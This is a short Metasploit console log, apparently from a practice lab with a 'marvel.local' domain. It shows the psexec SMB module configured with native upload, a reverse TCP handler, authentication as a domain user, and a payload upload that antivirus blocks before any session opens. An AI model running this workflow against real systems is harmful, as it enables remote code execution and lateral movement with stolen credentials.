 msf5 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 PowerShell
2 Native upload
3 MOF upload
msf5 exploit(windows/smb/psexec) > set target 2
target => 2
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.141:445 - Connecting to the server...
[*] 192.168.57.141:445 - Authenticating to 192.168.57.141:445|marvel.local as user 'fcastle'...
[*] 192.168.57.141:445 - Uploading payload... cFXwgKWF.exe
[*] 192.168.57.141:445 - Created \cFXwgKWF.exe...
[-] 192.168.57.141:445 - Service failed to start, ERROR_CODE: 225
[*] 192.168.57.141:445 - Deleting \cFXwgKWF.exe...
[-] 192.168.57.141:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_VIRUS_INFECTED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >